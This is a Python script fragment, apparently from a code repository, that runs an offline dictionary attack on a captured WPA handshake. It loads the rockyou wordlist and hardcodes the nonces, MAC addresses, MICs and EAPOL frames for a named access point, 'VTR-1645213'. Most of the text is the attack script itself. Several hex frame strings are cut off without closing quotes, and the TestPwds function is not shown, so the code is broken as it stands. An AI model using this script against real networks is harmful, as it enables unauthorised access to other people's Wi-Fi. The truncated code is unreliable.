 if __name__ == "__main__":
    #Read a file of passwords containing
    #passwords separated by a newline
    with open('rockyou_mod.dic', encoding='latin-1') as f:
        S = []
        for l in f:
            S.append(l.strip())
    #ssid name
    ssid = "VTR-1645213"
    #ANonce
    aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
    #SNonce
    sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
    #Authenticator MAC (AP)
    apMac = a2b_hex("b0487ad2dc18")
    #Station address: MAC of client
    cliMac = a2b_hex("eede678cdf8b")
    #The first MIC
    mic1 = "1813acb976741b446d43369fb96dbf90"
    #The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
    data1 = a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc000000000000000000000000000000
    #The second MIC
    mic2 = "a349d01089960aa9f94b5857b0ea10c6"
    #The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
    data2 = a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935000000000000000000000000000000
    #The third MIC
    mic3 = "5cf0d63af458f13a83daa686df1f4067"
    #The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
    data3 = a2b_hex("0103005f02030a000000000000000000020000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
    #Run an offline dictionary attack against the access point
    TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)